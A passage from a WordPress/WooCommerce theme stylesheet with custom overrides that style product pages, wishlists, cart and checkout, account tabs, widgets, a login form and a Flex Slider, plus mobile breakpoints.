    position:absolute;
    left: 11px;
    font-family: FontAwesome;
    font-size: 13px;
    top: 7px;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
    background: #0083C1;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: auto;
}
.woocommerce .woocommerce-breadcrumb {
    display: block;
    margin: 0 0 30px; 
}
/*end*/
.single-product .summary.entry-summary .variations_form.cart {
    margin-bottom: 15px;
}
.single-product .summary.entry-summary .clear {
    display: none;
}
.single-product .yith-wcwl-add-to-wishlist {
    margin-top: 0;
}
.single-product .yith-wcwl-add-to-wishlist,
.single-product .entry-summary .compare.button {
    display: inline-block !important;
    vertical-align: middle;
    width: auto;
    font-size: 14px;
    text-transform: capitalize;
    font-family: Open Sans;
    color: #8b8b8b;
    padding: 10px 0;
}
.single-product .yith-wcwl-add-to-wishlist a {
    color: #000;
    padding-left: 20px;
    position: relative;
}
.single-product .entry-summary .compare.button {
    background: none;
    padding: 0;
    color: #000;
    border-radius: 0;
    font-weight: 400;
    position: relative;
    padding: 0 0 0 20px;
    border: none;
}
.single-product .compare.button:hover,
.single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover {
    background: none;
    color: #0091D5;
}
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
    content: '\f08a';
    position: absolute;
    font-family: FontAwesome;
    left: 0;
}
.single-product .entry-summary .compare.button:before {
    content: '\f080';
    position: absolute;
    font-family: FontAwesome;
    left: 0;
}
.single-product .product_meta {
    font-size: 13px;
    border-top: 1px solid #ddd;
   /*  padding: 15px 0;
    border-bottom: 1px solid #ddd; */
}
.single-product .product_meta span.sku_wrapper,
.single-product .product_meta .posted_in {
    display: block;
}
.single-product .product_meta .posted_in a,
.single-product .tagged_as a {
    color: #000;
}
.single-product .product_meta .posted_in a:hover {
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    color: #0091D5;
}
.single-product .yith-wcwl-wishlistaddedbrowse a,
.single-product .yith-wcwl-wishlistexistsbrowse a {
    display: inline-block;
    position: relative;
    padding-left: 25px;
}
.single-product .yith-wcwl-wishlistaddedbrowse a:before,
.single-product .yith-wcwl-wishlistexistsbrowse a:before {
    content: '\f110';
    font-family: FontAwesome;
    left: 5px;
    position: absolute;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show .feedback {
    color: #0091D5;
}
.single-product .storevilla-social {
    padding-top: 10px;
}
/*
========================
sidebar pagelayout css
========================
*/
.bothsidebar .store-container-inner {
    padding-right: 300px;
    padding-left: 300px;
}
.bothsidebar #primary .site-main{
    float: right;
}
.bothsidebar #secondaryleft{
    margin-left:-300px;
    float: left;
    width: 47%; 
}
.bothsidebar #secondaryright{
    float: right;
    margin-right:-300px;
    position: relative;
    right: -100%;
    width: 47%;
}
.bothsidebar #primary{
    width: 100%; 
    position: relative;
    float: none;
}

.woocommerce-tabs.wc-tabs-wrapper,
.page .entry-content {
    font-family: Open Sans;
    font-size: 14px;
    color: #8b8b8b;
}
.woocommerce-tabs.wc-tabs-wrapper ul.tabs li a {
    font-size: 16px;
    font-family: Open Sans;
    font-weight: 300;
}
.woocommerce-tabs.wc-tabs-wrapper h2{
    font-size: 18px;
    color: #0091d5;
    font-weight: 300;
    margin-bottom: 15px;
    font-family: Open Sans;
}
.related.products h2, 
.upsells.products h2 {
    color: #6a6a6a;
    font-family: Open Sans;
    text-transform: capitalize;
    font-size: 26px;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 10px;
}

.woocommerce-page.columns-3 ul.products li.product:nth-child(3n), 
.woocommerce.columns-3 ul.products li.product:nth-child(3n), 
.woocommerce-page.columns-2 ul.products li.product:nth-child(2n), 
.woocommerce.columns-2 ul.products li.product:nth-child(2n) {
    margin-right: 0;
}
/*
wc-proceed-to-checkout
*/
.wc-proceed-to-checkout .checkout-button {
    width: 100% !important;
    text-align: center !important;
}
.wc-proceed-to-checkout .checkout-button:before {
    left: 53px !important;
}
/*
======================
no-results not-found css
======================
*/
.no-results.not-found .page-content {
    color: #f00;
    font-style: italic;
}
.no-results.not-found .page-content p {
    margin-bottom: 15px;
}
.no-results.not-found .page-content .search-field {
    border-radius: 0 !important;
    font-style: normal;
    font-size: 13px;
    font-family: Open Sans;
    height: 31.5px;
    padding: 3px 10px; 
}
/*
=========================
error 404
=========================
*/
#primary-404 .site-main {
    padding: 60px 0; 
}
#primary-404 .site-main .error-404.not-found {
    text-align: center;
}
#primary-404 .site-main .error-404.not-found h1 {
    color: red;
}
#primary-404 .site-main .error-404.not-found .page-content p {
    margin-bottom: 40px;
} 
.error-homepage a {
    display: inline-block;
    background: #0091D5;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    padding: 10px 20px;
}
.error-homepage a:hover {
    background: #0083C1;
}
/*
pagination css
*/
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
    border-color: #0091D5;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #0091D5;
    color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
    color: #0091D5;
}
/*widget_shopping_cart_content css*/
.widget-area .widget_shopping_cart_content {
    padding: 0;
}
/*
====================
woocommerce-tabs css
====================
*/
.woocommerce-tabs .entry-content ol li {
    list-style: disc;
}
.woocommerce-tabs .entry-content ol.commentlist li {
    list-style: none;
}
.woocommerce-tabs.wc-tabs-wrapper .entry-content ol {
    padding-left: 17px;
    margin-bottom: 10px;
}
.woocommerce .woocommerce-tabs #reviews h3 {
    margin-bottom: 10px;
}
.woocommerce .woocommerce-tabs p.stars a {
    color: #0091D5;
}
.woocommerce .woocommerce-tabs .comment-form-rating {

}
.woocommerce .woocommerce-tabs .comment-form-rating label,
.woocommerce .woocommerce-tabs .comment-form-rating .stars {
    display: inline-block;
    vertical-align: middle;
}
.woocommerce .woocommerce-tabs .comment-form-rating .stars {
    margin-bottom: 0 !important;
    line-height: 12px;
    margin-left: 10px !important;
}
.woocommerce-tabs .comment-respond .comment-form-comment {
    float: left;
    width: 49%;
}
.woocommerce-tabs .comment-respond .comment-form-author,
.woocommerce-tabs .comment-respond .comment-form-email {
    float: right;
    width: 49%;
}
.woocommerce-tabs .comment-respond .comment-form-author label,
.woocommerce-tabs .comment-respond .comment-form-email label,
.woocommerce-tabs .comment-respond .comment-form-comment label {
    display: block;
    margin-bottom: 5px;
    color: #000;
}
.woocommerce-tabs .comment-respond .comment-form-author label span,
.woocommerce-tabs .comment-respond .comment-form-email label span {
    color: red;
}
.woocommerce-tabs .comment-respond .comment-form-author input,
.woocommerce-tabs .comment-respond .comment-form-email input,
.woocommerce-tabs .comment-respond .comment-form-comment textarea {
    border-radius: 0;
    color: #000;
    padding: 5px 10px;
    width: 100%;
    font-size: 14px;   
}
.woocommerce-tabs .comment-respond .comment-form-author input,
.woocommerce-tabs .comment-respond .comment-form-email input {
     height: 35px;
}
.woocommerce #reviews #comment {
    height: 105px;
}
.woocommerce-tabs .comment-respond .form-submit {
    float: right;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    border-bottom-right-radius: 0;
    border-width: 0;
    box-shadow: none;
    left: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border: none;
    bottom: 0;
    content: " ";
    height: 0;
    position: static;
    width: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0 0 0 5px;
    margin: 0; 
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin: 0 5px 0 -5px;
    border: none;
    border-radius: 0;    
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-family: Open Sans;
    font-weight: 400;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
    background: #0091D5;
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs .panel.entry-content.wc-tab {
    border-top: 2px solid #0091D5;
    padding-top: 15px;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 20px 20px;
}
/*form css*/
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    border-radius: 0;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    border-radius: 0;
    height: 35px;
    padding: 0 10px;
    font-size: 13px;
}
/*itemprop css*/
.entry-summary div[itemprop="description"] ol {
    padding: 0 0 0 15px;
    margin-bottom: 15px;
}
.entry-summary div[itemprop="description"] ol li {
    list-style: disc;
}
/*
=============
wishlist_table css
=============
*/
table.wishlist_table .product-name a {
    display: block;
    font-size: 16px;
    color: #000;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
table.wishlist_table .product-name a.button {
    display: inline-block;
    font-size: 10px;
    color: #8b8b8b;
    background: none;
    padding: 0 0 0 15px;
    position: relative;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
table.wishlist_table .product-name a.button:before {
    position: absolute;
    content: '\f002';
    left: 0;
    font-family: FontAwesome;
    display: inline-block;
}
table.wishlist_table .product-name a:hover,
table.wishlist_table .product-name a.button:hover {
    color: #0091D5;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.woocommerce .wishlist_table td.product-add-to-cart a {
    padding: 10px;
}
.woocommerce table.wishlist_table {
  font-size: 14px;
}
/*
====================
comments-area css
====================
*/
.comments-area .comment-list {
  margin-bottom: 20px;
}
.comments-area ol li .comment-body {
    background: #f1f1f1 none repeat scroll 0 0;
    margin-bottom: 10px;
    padding: 10px 60px 10px 10px;
}
.comments-area ol li .comment-author img {
    height: 32px;
    margin-right: 10px;
    width: 32px;
}
.comment-author .fn a, .comment-author .says {
  color: #000;
  display: inline-block;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  margin-top: 6px;
  padding-top: 10px;
  text-transform: capitalize;
}
.comments-area .comment-metadata a {
  color: #777777;
  font-size: 12px;
  padding-left: 15px;
  position: relative;
  text-transform: uppercase;
}
.comments-area .comment-metadata a::before {
  content: "";
  font-family: FontAwesome;
  left: 0;
  position: absolute;
  top: 0;
  display: inline-block;
  top: -1px;
}
.comments-area ol li .comment-metadata {
  float: left;
  margin-bottom: 5px;
  width: 100%;
}
.comments-area .comment-content {
  font-size: 12px;
}
.comments-area .reply a {
    display: inline-block;
    background: #0091D5;
    padding: 5px 15px;  
    color: #fff;
    font-size: 12px;   
}
.comments-area .reply a:hover {
    background: #FBB203;  
}
.comments-area ol.children {
  margin: 0 0 0 25px;
}
/*
end
*/
/*
group table css======================
*/
table.group_table tr td {
  float: none;
}
table.group_table td a.button {
  display: inline-block;
  float: none !important;
}
.woocommerce div.product form.cart .group_table td.label {
  float: left;
  padding-bottom: 5px;
  padding-left: 0;
  padding-right: 0;
  width: 160px;
}
.woocommerce div.product form.cart .group_table td.label a {
    color: #0091D5;
    font-size: 12px;      
}
.woocommerce div.product form.cart .group_table td.label a:hover {
  color: #FBB203;
}
.woocommerce div.product form.cart .group_table td.price {
  display: inline-block;
}
.woocommerce div.product form.cart table div.quantity {
  float: left;
}
.woocommerce div.product form.cart .group_table td.price {
  display: inline-block;
  font-size: 13px;
  padding: 5px 0 0;
  width: 80px;
}
/*
end
*/
/*
====================
archive add to links
====================
*/
.archive .products .add-to-links {
    padding-left:12px        
}
.archive .products .add-to-links li {
    margin: 0 7px;    
}
/*
css
*/
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 35%;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: 60%;
}
.woocommerce table.shop_table {
    margin-bottom: 45px;
}
.woocommerce-page table.cart td.actions .coupon .input-text {
    height: 30px;
}
.woocommerce-info a.showcoupon {
    color: #0091d5;
}
.woocommerce-checkout-payment ul li {
    list-style: none
}
.woocommerce-checkout-payment li.wc_payment_method.payment_method_paypal a.about_paypal {
    color: #0091D5;       
}
.woocommerce-page tr.cart_item td.product-name {
    width: 41%;
    padding: 20px 0 !important;
}
.select2-container .select2-choice {
    border-radius: 0;
    border-color: #ccc;
    height: 35px;
    padding: 2px 10px;
}
article .entry-content ul.wc_payment_methods.payment_methods.methods li {
    list-style: none;
}
/*
boxed layout css
*/
.boxlayout .site-content .slider-wrapper ul.store-gallery li .banner-slider-info {
    margin-left: 30px;
}
.boxlayout .widget_storevilla_column_product_widget_area .column-wrap{
    background: #fff !important;
}
.boxlayout .hfeed.site {
    max-width: 1230px;
    background:#fff;
    margin: 0 auto;
}
/*
columns-4 display css
*/
.columns-4 .product-button-wrap a {
    display: inline-block;
    float: none;
}
.columns-4 .product-button-wrap .button {
    margin-bottom: 5px;
}
.columns-4 ul.products > li {
    border: 1px solid #eeeeee;
    padding: 10px 10px !important;
}
/*
form.cart button css
*/
form.cart button.single_add_to_cart_button {
    padding: 9px 10px;
}
/*
============
both sidebar widget css
============
*/
.widget-area .widget_storevilla_contact_info_area h4 {
    color: #0091d5;
    margin-bottom: 20px;
}
.widget-area .widget_storevilla_contact_info_area .contacts-info li {
    width: 100%;
    text-align: left;
    margin: 0;
}
.widget-area .widget_storevilla_contact_info_area .contacts-info li span,
.widget-area .widget_storevilla_contact_info_area .contacts-info li p {
    display: inline-block;
    vertical-align: middle;
    color: #000;
}
.widget-area .widget_storevilla_contact_info_area .contacts-info li span {
    border-color: #000;
}
.widget-area .widget_storevilla_contact_info_area .contacts-info li span:hover {
    border-color: #fff;
    color: #fff;
}
.widget-area .widget_storevilla_contact_info_area .contacts-info li p,
.widget-area .widget_storevilla_contact_info_area .contacts-info li a {
    width: 70%;
    margin-left: 3%;
    display: inline-block;
    vertical-align: middle;
}
.widget-area .widget_storevilla_contact_info_area .contacts-info li a:hover {
    color: #0091d5;
}
/*end of css*/
/*
=======================
widget_storevilla_column_product_widget_area homepage
=======================
*/
.widget_storevilla_column_product_widget_area .column-wrap {
    background: #efefef;
    padding: 40px 0 30px !important;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-wrap {
    background: #fff;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-wrap li {
    list-style: none;
    display: block;
    width: 100%;
    overflow: hidden;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 19px;
    margin-bottom: 19px;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-wrap li:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title {
    float: none;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title h2 {
    color: #0091d5;
    font-size: 24px;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one {
    float: left;
    padding: 30px 25px;
    width: 33%;
    border-left: 1px solid #eeeeee;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .new-label,
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .product-button-wrap,
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .add-to-links {
    display: none;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img {
    float: left;
    width: 25%;
    overflow: hidden;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img a img {
    display: inline-block;
    transform: translateZ(0px);
    transition-duration: 1s;
    transition-property: transform;
    vertical-align: middle;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img a:hover img {
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img .product-image {
    display: block;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img .product-image img {
    width: 100%;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title {
    float: left;
    font-family: Lato;
    margin-left: 5%;
    padding-bottom: 5px;
    width: 60%;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title span a {
    font-size: 10px;
    color: #9e9e9e;
    text-transform: uppercase;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title h3 {
    margin-bottom: 0;
    line-height: 0.5;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title h3 a {
    color: #000;
    display: block;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.2;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .product-price-wrap {
    margin-left: 4%;
    float: left;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one span.price span {
    color: #000;
    font-family: Open Sans;
    font-size: 14px;
    font-weight: 400;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one span.price del {
    color: #ccc;
    font-weight: 300;
}
.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one span.price del span{
    color: #ccc;
    font-weight: 300;
}
/*
================================================
widget-area css for widget_storevilla_column_product_widget_area
================================================
*/
.widget-area .widget_storevilla_column_product_widget_area .column-wrap {
    background: none;
    padding: 0;
}
.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one {
    border-left: none;
    float: none;
    width: 100%;
    padding:0px;
}
/*
button.product_type_external css
*/
.button.product_type_external {
  margin-bottom: 5px !important;
}

/*
================
tab for my account
================
*/
.woocommerce-MyAccount-navigation {
    width: 29%;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0 !important;
    margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
    list-style: none !important;
    width: 100%;
    margin-bottom: 5px;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
    background: #0091D5;
    color: #fff;
}
.woocommerce-MyAccount-navigation ul li:hover a {
    background: #0091D5;
    color: #fff;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.woocommerce-MyAccount-navigation ul li a {
    color: #0091D5;
    width: 100%;
    padding: 10px;
    display: block;
    border: 1px solid #0091D5;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.woocommerce-MyAccount-content {
    border: 1px solid #0091D5;
    padding: 20px 20px;
    border-top: 3px solid #0091D5;
}
.woocommerce-MyAccount-content .button.view {
    max-width: 100%;
}
.woocommerce-MyAccount-content fieldset {
    margin-bottom: 10px;
}
.woocommerce-MyAccount-content a {
    color: #0091D5;
    text-decoration: underline;
}
.woocommerce-MyAccount-content a:hover {
    color: #8b8b8b;
}

/*
end of css
*/
.widget-area section {
    margin-bottom: 30px;
    border: 1px solid #eaeaea;
    padding: 0 15px 15px 15px;
}
.widget-area section h3.widget-title,
aside .widget_storevilla_contact_info_area h4, 
.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title {
    margin-left: -15px;
    margin-right: -15px;
    border-bottom: 1px solid #eaeaea;
    padding: 10px 15px;
    text-transform: uppercase;
}
.widget-area.left section.widget_categories {
    overflow: hidden;
}

.widget-area .widget_storevilla_column_product_widget_area .column-wrap {
    padding: 0 !important;   
}
.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title h2{
    font-size: 16px;
}

.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title {
    margin-bottom: 15px;
}


/*
    Wishlist social icon
*/

.yith-wcwl-share {
    padding: 10px;
    margin-bottom: 0;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
}
.yith-wcwl-share ul {
    display: inline-block;
    vertical-align: middle;
}

.wishlist_table .button.yith-wcqv-button{
    border: none;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: left;
    margin-bottom:25px;
}
.woocommerce .woocommerce-result-count {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 7px;
    vertical-align: middle;
    float: right;
}
.woocommerce div.product form.cart .button {
    height: 34px;
}
.main-navigation ul li.current-menu-item a,
.main-navigation ul li:hover a {
    background: rgba(0,0,0,0.1);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
    padding: 10px 10px;
    color: #fff;
}



/*
====================
Group Products
====================
*/
.woocommerce .product-type-grouped form.cart table.group_table {
    border: 1px solid #e7e7e7;
}
.woocommerce .product-type-grouped form.cart table tr {
    border-bottom: 1px solid #e7e7e7;
    display: inline-block;
    padding: 10px;
    width: 100%;
}
.woocommerce .product-type-grouped.product form.cart .group_table td {
    float: right;
    padding: 0;
    width: 40%;
}
.woocommerce .product-type-grouped.product form.cart .group_table td.label {
    float: left;
    margin-right: 5px;
    padding: 0;
    width: 32%;
    line-height: 1.2;
}
.woocommerce .product-type-grouped.product .summary form.cart .group_table td.price {
    font-size: 14px;
    font-weight: 400;
    margin-right: 5px;
    padding-bottom: 0;
    text-align: center;
    width: 25%;
}
.woocommerce table.shop_table,
.woocommerce-page table.cart td.actions .coupon .input-text {
    border-radius: 0;
}
.woocommerce .checkout-button.button.alt.wc-forward {
    height: auto;
}
.woocommerce-cart table.cart .quantity button:hover {
    background: #0091d5;
    color: #fff;
}

.site-header-cart .woocommerce ul.cart_list li a{
    font-size: 13px;
}
/*
=============
css updates
=============
*/
.widget_archive ul li {
    text-align: right;
}
.widget_archive ul li a {
    float: left;
}
/*
==============
rss feed
==============
*/
.widget_rss h3.widget-title a.rsswidget {
    color: #0091d5;
    font-family: Open Sans;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.widget_rss ul li {
    margin-bottom: 15px;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
}
.widget_rss ul li > a.rsswidget {
    font-weight: 600;
    display: block;
    margin-bottom: 5px;
}
.widget_rss ul li span.rss-date {
    display: block;
    font-style: italic;
    margin-bottom: 5px;
} 
.widget_rss ul li .rssSummary {
    margin-bottom: 10px;
}
.widget_rss ul li cite {
    position: relative;
    padding-left: 15px;
}
.widget_rss ul li cite:before {
    content: '\f068';
    position: absolute;
    font-family: FontAwesome;
    font-size: 10px;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    top: 50%;
}
.ai1ec-pull-right{
	display:none;
}
.site-description
{
color:#361b05;
}

/*Style*/
.huge-it-wrap {
    max-height: 380px !important;
    height: 377px !important;
}
h3.w3l-title
{
font-size: 30px;
font-family: 'open sans';
text-transform: uppercase;
}
h3.w3l-title::before
{
content:none;
}
h3.w3l-title::after
{
content:none;
}
p
{
font-family: 'open sans';
color: #555555;
font-size: 15px;
font-weight: 400;
}
.about
{
padding:2em 0 !important;
}
.stats
{
padding: 30px 5px 30px 5px !important;
/*background-color: #893f26;*/
/*background-color:#C35B32;*/
background-color:#FF6C00;
}
.Daily
{
text-align:center;
color:#0f035c!important;
}
.btn-primary
{
background-color: #0f035c !important;
border-color: #0f035c !important;
}
.Read
{
background-color: #0f035c !important;
border-color: #0f035c !important;
padding: 5px 11px 6px 11px;
border-radius: 30px;
}
.Read:hover
{
background-color: #C35B32 !important;
border-color: #C35B32 !important;
}
p strong
{
color:#fff !important;
}
h3.w3l-sub
{
font-size: 25px !important;
}
.services h3
{
font-family: 'open sans';
text-transform: uppercase;
border-bottom: 6px groove #041C84;
text-align: center;
padding: 0px 0px 10px 0px;
font-weight:600;
}
.ai1ec-agenda-widget-view .ai1ec-month, .ai1ec-agenda-view .ai1ec-month
{
background: #c9560e !important;
}
.wthree-services-info h5 a
{
color:#680000;
}
.wthree-services-info span a
{
color:#000 !important;
}
.wthree-services-info span a:hover
{
color:#C35B32;
}
.demo > li img
{
border:3px solid #fff;
height: 220px;
}
.textwidget a
{
color:rgb(198, 183, 132);
}
.gallery-grid1 .p-mask, .row .product .vm-product-media-container .p-mask
{
border-left: 6px solid #C35B32 !important;
}
.p-mask span
{
color:#fff;
}
.textwidget p
{
color:#fff;
}
.Read_more:hover
{
background-color: #893F26 !important;
border-color: #893F26 !important;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_form input[type="text"], .normal-search .search-form .search-field
{
margin-top:20px;
}
.textwidget
{
font-size:15px !important;
}
.textwidget p
{
font-size:14px !important;
}
#disLoginForm {
    position: relative;
    left: 30px;
    bottom: 60px;
}
/* Flex Slider Starts */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  { outline: none; }
 
.slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
 
.flexslider a img { outline: none; border: none; }
 
.flexslider {
    margin: 0;
    padding: 0;
}
flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}
 
.flexslider .slides img {
    width: 100%;
    display: block;
 
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
 
html[xmlns] .slides { display: block; }
* html .slides { height: 1%; }
.flexslider {
    position: relative;
    zoom: 1;
    padding: 10px;
    background: #ffffff;
 
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
 
    -webkit-box-shadow: 0px 1px 1px rgba(0,0,0, .2);
    -moz-box-shadow: 0px 1px 1px rgba(0,0,0, .2);
    box-shadow: 0px 1px 1px rgba(0,0,0, .2);
}
.flex-direction-nav a {
    display: block;
    position: absolute;
    margin: -17px 0 0 0;
    width: 35px;
    height: 35px;
    top: 50%;
    cursor: pointer;
    text-indent: -9999px;
    z-index:100;
 
    background-color: #82d344;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#82d344), to(#51af34));
    background-image: -webkit-linear-gradient(top, #82d344, #51af34);
    background-image: -moz-linear-gradient(top, #82d344, #51af34);
    background-image: -o-linear-gradient(top, #82d344, #51af34);
    background-image: linear-gradient(to bottom, #82d344, #51af34);
}
.flex-direction-nav a:before {
    display: block;
    position: absolute;
    content: '';
    width: 9px;
    height: 13px;
    top: 11px;
    left: 11px;
    background: url(../img/arrows.png) no-repeat;
}
 
.flex-direction-nav a:after {
    display: block;
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    top: 35px;
}
.flex-direction-nav .flex-next {
    right: -5px;
 
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
 
.flex-direction-nav .flex-prev {
    left: -5px;
 
    -webkit-border-radius: 0 3px 3px 0;
}
#txtUserName {
    width: 280px;
}
#txtPassword {
    width: 280px;
}
.entry-content p strong
{
color:#000 !important;
}
.gallery-grid1 {
    position: relative;
    bottom: 20px;
}
/*----------------------------------------------------------------------------------------------------------------------------*/
/*Responsive Starts*/
@media (max-width:767px)
{
#txtUserName {
    width: 220px;
}
#txtPassword {
    width: 220px;
}
.huge-it-wrap {
    height: 366px;
    max-height: 90px !important;
}
.header-wrap .site-branding p.site-description {
    font-size: 11px;
    font-weight: bold;
    text-align:center;
}
.header-wrap .search-cart-wrap .advance-search .sv_search_form input[type="text"], .normal-search .search-form .search-field
{
width: 185px !important;
}
}
/* Flex Slider Starts */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  { outline: none; }
 
.slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
 
.flexslider a img { outline: none; border: none; }
 
.flexslider {
    margin: 0;
    padding: 0;
}
flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}
 
.flexslider .slides img {
    width: 100%;
    display: block;
 
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
 
html[xmlns] .slides { display: block; }
* html .slides { height: 1%; }
.flexslider {
    position: relative;
    zoom: 1;
    padding: 10px;
    background: #ffffff;
 
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
 
    -webkit-box-shadow: 0px 1px 1px rgba(0,0,0, .2);
    -moz-box-shadow: 0px 1px 1px rgba(0,0,0, .2);
    box-shadow: 0px 1px 1px rgba(0,0,0, .2);
}
.flex-direction-nav a {
    display: block;
    position: absolute;
    margin: -17px 0 0 0;
    width: 35px;
    height: 35px;
    top: 50%;
    cursor: pointer;
    text-indent: -9999px;
	z-index:100;
 
    background-color: #82d344;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#82d344), to(#51af34));
    background-image: -webkit-linear-gradient(top, #82d344, #51af34);
